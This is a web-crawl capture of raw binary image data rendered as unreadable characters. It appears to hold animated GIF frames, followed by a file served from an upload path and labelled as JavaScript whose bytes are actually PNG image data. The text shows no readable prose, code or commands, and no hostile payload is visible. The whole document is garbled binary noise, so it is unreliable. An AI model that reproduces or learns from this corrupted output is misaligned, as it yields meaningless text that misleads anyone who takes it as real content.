3�k��FB绡,ˡ�Q�p!a�F/V�(���E���n����P8��>�����@m ʏ@=	LS��$t��!_��$$Q�M�#t�x�1�QbP�m�[�9{vؒpFgڛ"� $½]{<(އ#�E�^���Ob P��-�������姝wς�1�F�΃~��?���j��C�����Xo�J�����W��x��J8C�!�䜴#�����!V��� �/��//��op!$��ڟ�?H�X��|��R��Nk�ڮ�8��Y����	pS��ż�i�y��K�0���XN\.#z��(L�
W��:��pa�&�B�!������@��h	�7b2\��Cы�!�B4�aA�`	�b!F@4 @b�@�pD(��7��V�8� �}^셡(@�1��@������W$(�H�� ��I�
̣�C���SD�	N��	"��a,)�X�;PP/
P�߹�)P�S���� �E?���$�(=�l�o��2����(�Fr0���r���
p���z��F��@�����<^������h�J�rd � �x�$Va�tDq3,r�?��r��$Q�:�@2PB��*dl`�*�����p�KAl�R�dI�����B���8��T��).�c�0Dso@�I�I
Bw�|)��OxB1�H�� O���
��U(u%M}�4�2	�(DmsƌR`�����+� ���� bH
$ �hԡ с*ġ�^%�@�Rb���$�,�p�3v�UH�b[W_�2	�""��IP �h$i�t�a�[T�N�(�D��(�D�r*1�]i�p7��+LS� *l`7������u���@NB"౤��QwyG�~R�Ho�4�K��������P����3�2���b�amD/�`����H(�D=,�F\���OFb���+O���Nv$������!���@7+�?x��"��!�����5���֘����V8�8.HD����H"R�o1a��I�]��CxAp"9+Ѐ=b{h DG�KAX���� M�3�} �!� gH�`|�C�qgGq�}��>�fV	D�'��&���0�-�?���& ��BX��N�!�P��pQO*!01jB7:������ZGP@�{��R��^\�v�'%xg��i]����@���3o����������P��Q$�b�����acV9v`�t�L"���Ō�/�-B��H��oEi�����+p�:2�B��]�*�د�H����sZ}u�A^�M#��ul_�����1`2	�U���6�8*	�>���L�G?�n��V�}=��+�O�Bb����!x�
T��u�C(\�S��Ld� p�54�I���$d]ס0����G�w�(V�^�[��p/��[�A�ٔ���a��J�������-`��[	�0	���d���\0�?0�_���qA��w=�5��w����a�k��v_������G�x�	d,5��PIR��
���ynT���D�)�x��`&Pj��#�5?�m�#^[t�b�pX������`'���h1�G}`f��~fu��F��~��|GT/0�g�/kj0H�.o�5�j��W{��g�Th�FNQdHU`V�dt�WTWE�Z' k���{��i<�� t@�~�`fW�i��x.X�� D(r��Z������Ia$uY��OQ&0j� ��z�}��g%�i'XuP�Qu(�NzEX�qRu�JQ��0�#�h� y�r��g5�v��xEn�s�6m��|����4:DH ~���p�lX~����em,%hpGH ���1�aH�vF.pZBu�~� �V<� 5��� W����kf�pRgf"�c�'	���5X��W�!�dPp�%� �����G	�`|v�g�PQ�{�W�����Vp ��Z� K>f^�� �x�i�s�Zxn8�7y0NY�E|�0�:��Z��C#�47A@g���Ȉ0�Pn�u��pD�i&@�Q�iG�|Fz�$�j��(��ghzN@P�m琺q�ᐍ�|V�R(���"�D���݇V���F�qP�،N ��`��A�� qٕ!H1Q?�s!�i"�d�5�Y���L%�P� �R tɎ��������+��x���RR�Q?$
"lmp (@~��)��t%	
���#t��� !�  ,  [ [  ���������9@�������%.�j�B!0����hV�<M�;�0����g���[�;�e�(��hj�o����Z�p�9i,��g��[!BB-�-bA僿���(V����0���Z��Z��rZ�p&(M�A@$�ȕ��?m�,���ǩ`V�pq��#�,���=O�6���L�Cp�8�i�L�1Bp
!������8�("J!y��^3}���#� ")$���/`�Y�!Ɏ�Z� ����O4�Di�G*����P
��\��-�������?[8F��8	�p7�ϡ��* /s��9�bD��^rJ#�����IA��$�B����GA�~Iq��GwT;rcD�B@���z�ǂf�F�?]bt��)	5D���G���h�`��蠀 c� �w�	b�'3xr1҅������HJ�PtF���v����u �`^�� !_�������	B��� ����Vs-(тf���Y1�)�����	��Ga1�A㍂��I<wEh
�]A��N�u�� /�ZwZ�d���p����3�i�p�/��	;�����	�e�A� r�� F��!{By"0�2�Ɛ=��	:Y�3X��K���g�'���l
La�,�D#�y$	�E��Z�^!)�k� � �^G+�y�����㇃�ffh��B
`��"6�뮻v������vw��&�j=<W�=��ꙅ8��!�b;H�ՖB��a/��V���&,d�=�tH-Ft٭��R|10�v]�
R!���!��"�'^G"$��G �=r��2A��6��]��Wmt#~~�#�f
"^]���f��ň��y�2l�:�#�Z+m�چ`�ụf<H�X�+��bƀ�ᄤa� _���[#��N� X�a�G�}Y�$}�ʙG��f�g߄����D������?���~Hy�x�3��u��/}!_�5�rh�_�}t�.Mo4��x5� V�N�
�6O����M�_4Oc�G��hm~��ʟ �B���*	�:D�T�:����'HA��� $�!!ܠ�(C(@��6��4X�
���цP�	b�C�p�-h� +��d����� � n��\�! Y!�1���P(����A�QL<��� ���y�A
�@ @*d*"��FA`"6����P�6��\DAd�؅)� e�Q�X�V��pT��
��L������Ac|�~(@*��	O��Q' !�p0��Peh��$��H��V Bx2������� QD���� ����C�q��aݎC2��:���9?��2�&�)v����oP�K�����0��`�2Ha0��EQΰi�x�&O
���a��NAPq���"
�V��yH���P���I�
���+<�'a��'�� ���<��EPA���T�����i8��B%�<�\`8�dp���*!@Q c@�O�a2�ЬT�G��U�JS�3�|�� ���,�U��4�Ĳ"�E4� �yR��� oIMA���,�!dLB�8*.��(��/�
��e��:��+R��!n�p�&  ���&�h� �T�����8�M
B�#�I�C�
��E�B�0	Y��R���A
B�u"Vu�u"���  c8_Cx�z`"zѫH�"%Lܗ�p������!�*� �UHa�(P�[& w�2��!�Bd!0� o6�}��� � ��J�mPK	�K�"����=��@G|�s��E!��2�{�C��l�uc���d NwI�2 ���#k�]��v��	4��7x�nц� ˆx�Wh�"�9��(B.��?$�# D0$L	��/"��9Q6��%�D�RdD<�	Y&� ���GT��^40RI�|�ړ�ժ �!8�ʂ5a���W���3�0ꁇz�s!���X��Ng{�������WD�#�?p7��6"�P��R��k=D	�-�ck�����m��Ӥ�f���F|��d�@�b�.0��mHt�&�6��͆��HDbLөL:љ9,D-�c?"�?e���f`�<�	��?� j��fC|�Ȟ6$&�iX?⍇�cYYij�Bտ�� �0L�x�	�@#B�L�#��7"
[�	M���``"�D��+� �]�O�2���A�6(g$��#
���Ą+���K������!�B8a��/D59m�"�65Sx���{� �D?9^�:�8�EΉC��Pq␅������5��8��?�H �#/]pQs䐨��#���ֲ* �����a��K�7]��	#P~��iY���j���K�����o�٦���%��w�~��ipf^� ���F�F0x��BK�((0U��Q���#`� �^FhIvn�w�t�T|��zS��6@Y'�C	0,�EF���`���+Xh��Xs�6mww}@���S CZ�U��#D	��ev�� �zJ��&e�L��y�Yf�A��U&�tj�t$8` &`<�hHX%�|H�e�&}�n�s�fy9�^X���C�&�^y��L� ��o����j8�hI���6�D$pT�G
�ă�0B�Gd0Lg�Ȉ�h���x'��X��l&�|R�}�	r�O}&Apk�F`P�%p�ȸ�s��N�����i|G�fnh$po�#�7^V�wGB%�b#tQz�{k�iU >R�]���i��a��N� ��&P��(�8]@	Y��_�U$n�YB	�V!�Y��xPh�(<�D��R��50�7�$���1�ykU�� =C%�y��D�@	%p!� H�J�b��s5d�ƀ(�j� �3$K0>q��P /�IЗI�(��]�c� !�  ,  [ [  ���������@9@������m.jj�)�90�������V<MAAa�00Z�ZZ�i9�p�o+o�;�.���8�g����Zr��g,r�,
,�Р�!BB-��(V��K�<��δ0Z��?���1!���Ɂ�%_�:	dG�^���j򇇕��!��U���|������V#t��� ��3Ɔ!
�YҦM�?���D��Gwt	|9���^� ��� \��5"��9
f
���ŠI�Bd��#A�j���I�����g��3W��)d�Z�� kM�;��cF�1�J�C�IE�5R�7���Fh@�#����FPo8^��&$qF�� �A���v� �%�_kIf��m����[A��EaA�2�gƟN�`�D�%u������t-�(fDc�x�y
JD� i!��r�a3ć)��GM$`����C:�E��zF��Hw�W�:�1�y\�[o_�SM1�	���u����!��[5%H�b�!"�!�y!�0_� !^���_(��ƀ���P�QG"�ω�4-�	%!ZhW
 ��4H5:thHo����{��C�%H�uڹA-X����HD! j ���
	�$��|��0�� �������������É$�,3h�즈��E���*j���G� ����Xxd)B����Q��m�e��>�+!���n#�&;ߣLƸM�����X+� �~J� �%�ٶ$�K�!�����j�P�|�%����_�B+e�p<!{��C;��	(5�Ǻ �#|<��ǣb#�^�\*͎��_ �H̫�[�  �H�X/ݬцz�����$�
i7	~Qu�7|ׄp��_"�X��G}��'� �͕Ӑ���Trot���z�7�30
&Ղ���\w�6�	��|��Iz�d��ڂ[��!�Az���� ؎�=j2�p�nj��mH�3|ѣz!�.|)m��!�:�h��=R����ܜF��F+���xؽ�(@2�߿1S�=}HMN{������� � h*F܀��Z�$����@�$x�����+� � t�$Do�H�~P`a�?�@4�q�?��6��
Q���~��0������`k(B|@���1DA���ЀV`�* b3|B�^x�f`@1L8�4d@);c�G�P�0|�1�GG�M1�8`��jQ*xaH(��A�r��2c����	%�FA���aX�_�
�b��$�P�P�S$�r�;(N������QCAP����z�X�h�8�?��%�i�H�x�{�	T�
z1����k(c �)�Ab2��Ȧ
��L&%��1���GO���� '�	,�z��	Q\�A}�e5�OA��
�<�hD���?|'!ީ�.����a��M!��Y��
	̉/�P1�o"
Pb!� �B� D%�DL@��0b=)Ѓ�����t�"��Aδ�O��W��LclPh��@�A��#9Qs����/�Z��6��'mk?�)R�x���!:y�@�!2�Kʲ���$�O�F+� 
�M�j������Q�KW���P,�&Ёd~p`��J�{oq�� �:QDTA]ġ#�A,HMM�2�rѽ)J���p��b����xQ:D����$����� �p�?�����jqM��T`��+Cc �>4 �).`y�Ws�D��1��>�d �}	q`N�E q[h�"<�y8�/�#"��#�y�#�P�� 6l�ڠÈ�@}��N�z���h�{XB4a	���P
Xp��L�Y�zBv&�7�C����'b{8p�Ё|�8�U؃�GT�q��=�dKDy�Qރ �\E��TU]��z1��p�=}k�f8aj ��7����r�_�U��H�.�\z�i�DȐ�C��\��!LxYC�����&�p�=
������H�^� ��?6�ړ'"Y�K�� `�o!\��f���@7"�{kCT`�0�;�䨪@��@�j�n	���n��7�nB\���hw$�zh*��ޫ�$>��66�#(� �@`jOٴ�8��K�kA@QU�"sX��O:�%�BT�(c����q�N�H�!\�De!_�� B8�*���� �,�7qع!�p��������7��7ԡI�
Z��g��F0�Fd}�j�yc���B�ƞ� �O�B�|0��A/U����#0::����c7�}�L�4��8��#lPCʃpiM�G ����@F߁\�g��&C���F�o6XA"a�\���3l|�'	�/�Fp�Oy�&���^�҈�$��ӊ��"�w=��'\��vB
���#��ȁs�#ғ���m�6`0�� ��67N���c��z��!D5dGg�"y0C�����~Ѐ�@x_�7h�0C1 �z0d��^��A�`U��u�'�!���z� �o�P��p�_�G}� A�RH��y��V�mb@p��]���z�w�
�� � "qR�~|��vk��W1�A��j���Aq� 
��( I � J�Eڃq&�`)�)(��\ ���y����'s�� A�j�n�%)��eQ�2Gw��`5����� � ��He#sApu����&	 i45/G�uO!sP�VP�����h$����� ��7�Bi�; $,�@G��q(�o�P��stm�D]�{Ď�X��?�  !�  ,  [ [  ���������@�������ej8aJ8�ikZZ�0ip����MAAb--�i���?�rg�r�g�P�jQ�j�A�J� ���Ϝ�rx�rr9:��wZ000�B!B-�Â(���-)�۳���Z�no)*$���d��HH#A�  e�X�UA�Xa�U�?[����� 7��A	@����رc$��C�`�#�@Ao�,	�S=!;�(�FB?�hiڔ�? R�|�$�n��Qp�E�.��JR��E<�u)F1�E�\V�E(� S�d-t�/$-�c��1Zƈ�"	�%a �AD��9ˌ����!/n��i\H�����h�F��|a!c�e˭�l6�9G"�D5"@%" ������ڴ��Q�zF�_⏒c�z�
"_FOU���K؂�i�ƐJ-_�!Gc/xG��ez�@�g!l 	Z ��s���G6r�!!�i���� �
��G1��CaR�-
�i�qO#�9 D�(�"��a!��'��h)H��y$�F=��^�`����#V��YI���������_��a�/��1�%Hw��^\���3�u��7!b��T�-�0��Z̠����`�0� hR:ȩ���#1�%�\z�	�^��\!x1i�g6�j��Q:�"`z�gy�t���
Rg
p|#Ȯ��tl��r��!�u70:� �Fe!r�*���nۭJ�@	�y���@�7ђe���J��{��(�ȫ��_�cܙ����A�1`��!Nz�p!��#�̈J$>R�{.Ⓕ�V ���Ȗ{��qk�r�D˙g6�[���u����|q�Ѝ�̈�A�\�^�3x� {>�l�P�p�V�"r!z��cF|��Q�a�uB�ys�Di]S��݄�=��W�H�� v��M������R�v�G�ոe>���rr -��:"��F"ԃ8ظ�Rw�����yЃ0N�#��4���=B�w9�������Wo���g�����ǽ�B���Z��}�>�1"j	"�X@H�_���y������3(�����@H��D,�|����A �� Ĺ�
�aJ*PA����A�!�� "�7����������P!s��7��;r�
����<�� IP������D�P.����* 1���C���H��@ȁ
�'�0@��n�?���8�	�2��P�?#��	a�#˰�A|�)����	�o}�`�y(�'���2 ���HIA�A�t�
�hDA!0"&')Z����c�	�(�	fq7�� �CC4g��-0���Q� /�g�.��ĎJ�SNК D������%7W85b�E`с<��U����R��Ydd,F�U��Y�` q���Ƞ"�H{�Ӡ���Ia�2��a(���A�����8BA�ӣ:,c-g*�<���2�8�G���v��)�g�f�O �����a|�� r(�?�`����@���`��fRQJ����X='0��Q �	�C�Z"��!Y�gB!���P��B�O�հ��k!��A̓#M+B�Є�u��5�Z��a�1�C���$G�@���=;p�?T@{�C
�Q�Vj�h )�j�F������0����]�&�\u�o7E�Z���v��g�"t���(� ފP7��p�A!\��2� ��?��0Au�Z���� ��'��t���� �āⷃ�-��F�IL�@ԃ&q�V��(��7RH�z2�'(Q�*$�
�l!p�`D��f�O\)?�s�C��Y!JMA�+�H^�hۍp�?@ *3�l �8C�2u��A!@܈�x%��
���9�Y9��)�5`�L%D�s��=�� ����El��N�%�(`A�p�=����
bD��������\_@၇X`��Њ��u� &��?,Yӂ@� :0�CX��#xlAK�ϏT��@��T=��Ҕ0��� �T��CBh#H,�+X�Sg�Ҹ&��)���i?�A��f���i�B��]��A��7�#��ϣ�Ƶ�q��t`�Q��#"��$� 46���T����Jx��� B����[H����]��+��`���Ȁ�U��ŵ �]�B 8��]�����||���x ��� ��������"a�E�v6A��<��������w�!ϕ�����\z��>�a.��-!��l��U'���I�K�mq�[2�v�dD !x���nmR�p����.��.����Ϫ���{1�u��)��� �N�^^�&�m\)��F,��m�e�
$Us�{��o���	�nq�`��t����j�X#�`8���L�\2L��@	�_�����w��Zl�`#�s	0N�|�i��`ogDq�]�MME���B�6```�~'t��RP�����#0����d#p]��k\D�] N��jW1(f=@|(�5��b6$P%�``V*2^V�Yd3%��Xysd�0U��P�n��1	e?��`G���3	��U0�!��%��4	S��� ��o`P�P ����]��u=�  !�  ,  [ [  ���������p ������a8;+;�rZ�Z4����)A--BBI�
��??Z�x9�G���w�,g�/��ab�!B��g������D���g��Z�Z0000�[��j�����o���n�nF���1�2��?|��W8,��"�Y�TA�i�P
f!����Q-��#@��0�xA�^3��
�ܠ2@r��S&J�����p6�#3�c����?F��:� m�:���A!��I�#H���ʴ�!b�R����#.U�3�0K#99	�jD�,%���e�{=-2�:G �����!�WB�'�?	��A�|�\�R�Þ!Mi�I
�E�!/����煁ׅrzёF4lB
��Gɡ.K7��	��L|nb� _C����c��|BR~���!L&�o�,5�x�� F�����F ��1�76������b�!��[p���B,���_�v��� hh^����	�f�����	��Z!��$X��cXR {5B���UHR� o�D�(�XR�ZM��E8��f!6�e���yH�>�3�vrU�[��e��,
��~�rG����I$�6� \*
�{��Gʢl		�RbA!N>��hp���yH��ꩪ#�j�ZD�� ;�:D:¥>i��u)J��y�!9a�����j�Ξ�+!jb~�`��dXD��!)	�j$g������� �3�k��9�����M���o��#"�$�� c�fV�rۧF|n��
"�_�q������Ǐ��� ��,�D�l]!��s�"TKH΅�Ɵ�͢���O��4"�j	u�kR �0���_Ph��K]!̇��G�a��v)]s�.�m��l �ܺBn݀,�τ�#8�Fx�H�%n� �^���w������6�n97"�!|`z���~BQ��Q:!+B���!!2ܠA�d����	�������!���lo�P ��l0��O���;RU!85���}!+(�����<"+B��:P:� �K`��W�������7��um�Aސ�78pA��AC�gu��Sl;A�`l���APOw��@� �5��
��ZؿAL�x��
�Bw��w8�Ro�E���QCAl�@�C�
!�,:��݃��GB�]�7����-"uH�a�"������bhF;�� ���ܕ����:@����X������.�6�� 6�z��E0 �݅1����h:��3� 	AA��l.��B, }��^�:���t`( {!!�PCԄ�˗!�P�1B�|�d��B2�_P:��P ��X�!2��}���c�
R�J� ��+pG�5����b$�x�#�@���������4�Q&R�3��+�� C��!P�!��f�sc*�@���z�4�i��#;>4�l<�&_��4�@G=*!bJU	��� ���!4���X�*�U���R�����'|ud �}��*�`pt����
��h@�;p���+D7s�����@,"�Ё��+{<� VFBXP����#0�5��R��b:�P>D�5�>�_
O<������ 8��ڲP鳁~����2���!�p�A��&�m!>0C��O�M%�*��	��uq��}p$\g���DD$>���j���P�0@ϕ��+"f �+�� �?A��80+@	�V���4o���Z�z������	�@�uЃ!�p�?�!�ϥ� >p�H�����K���(H� P@=,IM0�q�
�7��%"H��2��x�� �B����.	AW%o��|�Fw���|@��JZ�B����=�}�l��O�� E���;�П̣��D���B6.g�k�� fX�wC��?@�� 	q,� @K�/,���'���pU���A���F��D����t>.��FB �C� ��0���	&�TY��j�B������eA\d����F�M�(��p���� Ĥ������um�����12�Г� �{ A4X�%�/f�e��pB��W�;���ᦀ+�A�r�{����9K��"�D>�q	��?�Oc�X�ࢇ�R�Cq���?�a!�pR4R�Â����ATa^~�x����&���~�G!�kDYv��n$lP:��	��!���?]�.��ц�2�� '�. ϳй�7��޽�z ��-����`�>D�j�����1�\�"S����� �o��r�0�.@���~����F@��G=�K����YoN�_(��yU� �����~qO�`��^��!����כh�'�a�ܝC�|�B��|M"����#0pjA�����2�~��DN� �,>��;'+�P; Pj u,7
�c1Q�J�����ph:�  !�  ,  [ [  ���������G p�������+;+;�@4Z?������-B!�Gr�n?�F@�g�i[�I8�;B�0,� ��n�Z�ˇȂ����"�ZZ��0�I[I�-8������Ξ^�܂nZ���F~���珝Ap�d[��ϝ��2��JP��A�H�y�`܁��G@/���R� ��
��j	��a 9��iiG*H����TP�?|~ `
��! ��.�Sˎ6��#��!.bD�AH�x��D����J�����j�hh�'@ʖFwA���]��=���V��T���ԕ  �Z�NBl��C�@#/E��F� s!"
�����x�J<5�Ђ�V�&h�օ ����΅�b�$אY�fFGR9ʣ����.H�?����C)�`$l�<��I��a��G�#�0WH ��r�-92E[;xg�Z(�,"���pÉ@|�p�#()�i^�\l3|qc���� 9���Z�dJ�x`�`����0�.��a�V�&�3@�#Xhѥ�.�$"!'�� D�$|��&"I�S�73(��Ux	�fVJ�G&�f��Ǟ��4؊����d�؀w��&!�
b@���8�q��"Hb�`&�ڍ�e���9H|�"��!�	z�@�u�0�c�����JҦ��6��32F����%u6[�-(�Z���0H�#O�H��`����X���n+J����ץXm)��K�����"{����}�0��(�I��*H�`K�G�����|1���wn ����_�*��_`
�h|q|g���e�.]�����ã�� ��62!��)(-7��Ӄ��mw��|�")���Z�5��"8ȓyBWs!3���#�]W� �~=�k�=��_}��5pv�}� �
��ʈ�@k�"���Wn��g���X ��¹�f��� >�C��с��P�K�S��N�
a:"~��H��P !k�D�����`���B�!�B{����O�����٫;!+pO�gO|��׮���|������ ��P�7%~H�x47�?d�6��C� h�@t���T��%ȃv�3D��w��!x�����:D8�BH�dP�OuH�G��4�2$D�w��i�2��	A�A�ψ�[�  �>xbTXb$ꗾAHQm����?�pt��|8���]!<����HA���}�x
!�(�1���A7�D�=%{e<��*���ykX��>�0�{��!��6�t2�BVhFB�r���ECX�yw$d���G�P���� hA@�L���0-��sBH��X�aN��_�>��o�S�8�����@3�>�!8ɣ�0OD�������)ѝ��!Y8��0� ,D'��PBx@��e�D �v��C!�� AhG����
%z����D�$��G���[d!d:A�O;�)p �K������td8j�:P��m�h�S!��	ı���,�:( ������Wij9���3�!l�EC��I5D�;D�at#�b8��Bp����� A��^쐇ئ 
 ����}�~�����������l]a)�ZN�5|D:z*P���Хa	��>����B'3��8���e�W	1T�"���m����B�볁��'Y����
���:��E,���]A\ ���#R8^�f3��4�{��M�'��(*\`RD�Yx��7��H��HQLpZq���83D��w�Ɲ�(.���:���/�Y�=
p����/�1�G����BBsY`�}� V��8����  ;�BR��}L�K
|�Y�@Z�K .ҔШF���?�rt%D���=���3�9���a��K� T`���(	ф�w�kP	]n� ��X�䵖|���
�kf
ԡ��	�?��p�!����@� <�;s���*Ѐ\٭ ��p��*\5xZ��C�E-$�H���]Q	"�����!G��y\E� �?(���Wl����5��٨[H[������0ĕ&A��p�ܳ��KQ�C�2닁,��?�W����2|�M`rT�]�"b��AN'�ǎX��~�+�<�a���F rA�@��������8���&21�vS���N��A�4�7��$jl�G A��5��Ah����/�Nb=hGeqnB�U�Ш�Y8�����9��,�@lp�p��:���4o�F �G4|�'��/ w
 �X��*���hԄ �~�Z���$��!�tD�AH���p\ 	 AG��[B�2��|�M��TY�P�!����y���� ��`��P�ㅅ�ޤ�7�~�@aI���~:�Ia�.t�G�2$\���=��` !�  ,  [ [  ���������gp�������P;�i���??����B00����nZn^n� �l�r�,w�+o�!�
�@?�ʮ���� �x9x^?^�|��Zރ�[!+I�m���Z���˲��^��rv^4P�4��SKW�����CȰ1 JA��I��g�=B���rN4HF
1j�H ]� q�];]��� %(�Gq����Aܶ�Vtӟ��Ā#��GPL�в5G$Wn�z9:� nВ�5�(Y �����K�M�AZ" ��rE���lj	u�0"m���zd����!(A��D�
U$T����9tV�� �"��P]
�e��B��`���g���̴<	@bX�E�-�lA: 2M��jCfH�1áj2N~ԟ4yѡ =]C_�K`,޴�M�+�!���d  !�Iz�E�C �pt�|��� ;�}Zط�\FxaDS�h ���I	e�pâ ��q�L|1Cm�Ĕ�V���G�r]�!*�Er�A����5�H�gĄ��XȒ"�NJ2�#��7Ô)yq� �0���dYyȋ�a�X!��9��~c�w�kjg������?N(F̧h!xi�����#��F�!���BRΗ� c�@ܟ-"2hs1�Gb-\� )"
�����!�P:��Jl(ҽ���񅥄�l(�z�D�ų� ;ᮐ�!m$�N;�t8
r`&��첐\{�(Ê��n�Q�_�7H��hH�����w��p���a���^���b����r,�� �q�G,r"�x���l�q�!�� �"�l������g�� ;��͑��,����o��}�'�M}�,���(�-�Xg���\w���`�=���"v�B� k��H��s6"��Տt��
��Aۅ�=�yi#�� T�c����� f��!d�B5���!�7����B�W�dH�7ȍ���y�n�>�酜ö$Q�A�������9ꃔ!������.�r8�T���U@_��b���w@����7!����EλO<H��>��"��߹�}S���*��z�ӟ��g�(���p
a�E�)�@�2�@�����Ȇ�(܍��l�����l�A���?��a��BB��QM�^���=� � > A��*0���#>z�� �a�" ��(b��6�b�z[��Q�.��1)�����,H��g����JP� �7�}p~��]�9$��6���F�?�Q��@%1�<�C���`2D!�S��>���Y�f�C|0KYN@o�1�B������d�b��q�[�lp�
"�
�p�I�bgY�� <�a
����B�Y`Ta��T�!B�5vF	��!.��WjBo���y�?0��#{BF`� �q>�@� (	�����d,0щ
�H�'�'�Ѓ�_訶:H��%++�:��N��Ӏ
Jj�<b��^(Q=�op��`!�@��>"��\� �˯5����"�`�A��H� h��(ƈu��ޔ�8�LD�E�˦֓z���@S
��I#@`�2��������k������Y� Ѷt ���T �?�	��k$�iy�����!�*�b@n�$j!�-�TE�!�`��r1��-!>�Q��6������-6C���#��J���k#-)vF��pk� �j+�V!	��!�p�N��R�H?�=BTX�� l7��A�5��#���H����B=���&���)�n8`$`�1h���@K��rV=*۠��6 ��%@a��GH��	'.D����^O����]`��,���l ��B�e�T��� �u0�P�}T�z�¥�ߣ�����;B�	�z���`_A�a�� ����b����R�H����8��P��aO����zG��E`h�w�-DaO ��a�u3��`4�Td���\�0̔�e��e��
��,�3��,� �F�`�E�����sMg��v�b���G���?��eA=�Y�-](1���>�m�/�d����#�+&	p=2x�ڃ����SK�|���M�*�sv�U�u`o
��	u`1.�pu��(X� ���ޯ}���x�ӅZ�%w���G�h��M�*.�CB	�&�d���{�9�|�K�7����}�$���7	N���.�Ud� w>q f/�����
�0$4Іs��a�C�G!�.�]]��$��?x�bY   ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250928/6503b93ec2cfd7a438748316c9cbe460.js
body_size: 17254
content:
�PNG

   IHDR   �   �   ���   	pHYs     ��   sRGB ���   gAMA  ���a  C�IDATx�}	|U��o���i��iCڴ
��E�������\�*�Z|,�cW��mEYem�����$%��&i���9����9s��]�ܬ���Lf�̙3�7���� �B�-c������<f,�o��d��ܧ��
�O��̵qn�~����L���I�K�~�uS���$���}h�bA�����k,�w��{���g���K�܅Z�v�n�~��2��� � ��o�k�g�Xf��}�ϒ���s��U;��w�-��$c��>���0��~���vg�y��d���x����pL��͛���e˰_��s�N�}���1�g��Kǚ����k�|�=f����GŽ	}�������;�ψ���}�������}�s��f?�6�3f�����5�����o'���Z�ꫯ
�"���<٠�D�)V�Z}0:�ì��z��%X�b��m;::���<�,R�D{{����6X���8�����u�Ĵi��>}.����y�z�n����q��?��B��ߡ��]�|&}�5�	n�p=�G2�Q���n�-uߤ�A߃�_�{���M��B455�����Q3�lSցi�=��)�gF��Wd�,۲f�,1�w��2��Ҁ����7"�^l��s�f.1b��ԩS TsU�ܜ�l4LY"H�I��6ؿ�{���ŝ���/Y�,V�:����"0��o�,�����]�nCԱ^�ȳ��[վ�wA������g��������x	H�Ѝ��u��ڲO����tQ�{i(8jD��wY��mZ5�:4pN28�j�3�0������fe�zQG�E/ʵ�Ԁ�l�s���B�G�r�r�Ҷ��9��i�<��q+��$�=�!8{+��H��l(���
N+ˉ�,uƠg@�rH�
H����5Mb/�Y�K�r�Ȋ��ϵĕ�w����>�~�"��ApKHN �z���cz�6�I�6��Mᵣ��2�XlH�y��]�ۤ�4���� �#{x;w�ˡ;����o��X�n(�n[��E��f�mð��1N��o��fK��:Lќ2	̡J�؉DE#x۹c3���q%;ښ��?��C'�~�c#~2F���[�
%�n������;ef��Ϡ��	���P#k�d�=��ʃȚr���\���9����:�B� �����CF�ӯ�{��[&1D6��,Y�q��2hw8��%a� �pj�e�)3
���|�k�H�h^�А!��q_"���b:�_'��/�,}�>6$�����lmz�E|�k��o=zt>P�wX�V��\���q[D
ع
���j�攝~Ni�2(�=�\p	����J�9�?���(�3�U��58�|�s#G��,]��Ş�2A�J�)o*�2�����LN���	�2�w��rI�8dZb�F����D�;�z���p�������i�.X��hQ:Ι�y��EEE0v�ۧ4/̵�X�\6rʇ(�K�.��쓾���>6��R=`�A�5Y�y�g�������Qp�;�ۺu+UUU�$���NEv�+�t�zm�w����.���:�� e�����ӟ�l�J�dST�r1�� Dn>��4�M�6�f��䥢�S�jd[�t{�ĉ�?Oi�2-��5�.t�H^�Ј�L9��7.!*��9-{Hlf�r�KD�kb����P��s��L���&p�<v)�x{����}sy�)�=#�N555������`�y�m8�y	UTT�?��x刐��n7d\B�Sb��t[��g��0U��v/�E�)v�|����p��+�)jݸ�ʒ�QX�0�jhRJ`*P��Ǐ�_Y7�s%ֻ�3Y���C��2% ����I����	@�������湑�����ջw��(/r]�	��8S'e��A��������3����n�8��t���1r�|v���#P�>�W�E�����>��~�s����&H�Y�Z�ϛ!Ɣ�@�O�׈�ar����Pkkk���-��S��<����qg�}�M)�H.y_�Ek&\�$�gH���z,"PT��z�&}��Q]���B�|����l��W���[v�Ա�=�nݺ(�2N�x��jѹ����o�n3״�������!��n��r�{�GvB?�'���<|e����c�=!�����#�	5��P��Iז��No9`YG�(�#rE-M.X�)$]H�6��o�zk�Ü�g��O&�F:���C6�PD����ul�{�r�mȷ�)�]$o w��}�)��y���� �|o��k bג}�	�#tQ'G隮o�C����V�Efx]�k���)LC(�.g_S��&pӜ�#G�4վ�"K�����M��¿^�\�B��@�hp�'#ɵ��2�sOt����r^��k��Pg�&�y��ySsss��������Y�q�R���5j�(�9�Ѡ��4�	�2�~'Ä�D��g�a��tdH:�Ө�!��%���E��f�	>��3ۏfPʜ���C�M����0<9�-�ݻw�aq��"C@�$�<�>���]G�<�A�-/�ٍ�g��V4�'�����3y��p���H���[������9�Qf�b���3�&=&B����\3��M&!7࢛h@I��	�0����h�V�#�R�j�C`�l!Y~��𱻺�B6u�x��\�$���8D��%9�o����S�H9���c��n$$3gu��;���ǠC��F�� ǴǱ���	�AmI��5	LP_�`�\��Vqq��ĤX�?Q+9�����8J���� �M�*H5f��!pM⭑���� %��Y�&��A��-[�X�����Rآ��Z�R��w�J�_=��gH��.��2��I4J9�S&�)xA�ؐE�[� m�(�im%s���|A	e�
-YVKKKp�-z��b��&�v��@vK� ��,eh ������F�-��P0��)u�Y�N6��%���W�n����Ɉ##J�Q��� �M$?�t����ae���{8CR:)=����*�"��={����! ��e
L�p�!�]2	Y)\i�LZZK�[\#-�5����AX�0~8\�g%�>����#�w/���\b�������B���.#�҇ �(%j�-1H۵��K���zl6I�La`���Ac�Ga�16(��i��@���)��`$A\�r�V���.�C��0S�K��dzXF��垌���M�� Q��9�W�\�\�"H��!�r�p(rK���%!k��4`�4�)�C�b���U�͘�vrJ6����f�:577�2rC��{o$=f�ʏ�c�ؠ����6�-`�c~~���$ȳ��15;A��P,���c2�N��J��\�Y�lpU���������m��������T3I��Q>�j��*��rS�4<_۹=L�����O�/W��F�Ǵ��:��V�u=���č�ȵ�0TCo��������%�h/����R���$��1��$3��h��g���	��ɪk��̾rI�Y�=������1wN��Z�FM�#�_ݒS�R�ed۶�B���C���4���:X$�z���I���$q�Rqg�߃d4%�qqq������\��"?�_��C�c��qM�@ۇ�����KS�(��U��83H}� ��D��#�r�*Q[3I3�C�dG#��O�0�C�rHC*�;�����)ӍgG��}7�������n��9d}��넎����^��1��#w���,����yW$o�8MV��f:�V���r�.�0�SJ ��+̒���7�r�� ���E`��ڰ��(%0���T�:E�Q����~���>��� (�p��zP���i���Mz� L&��d��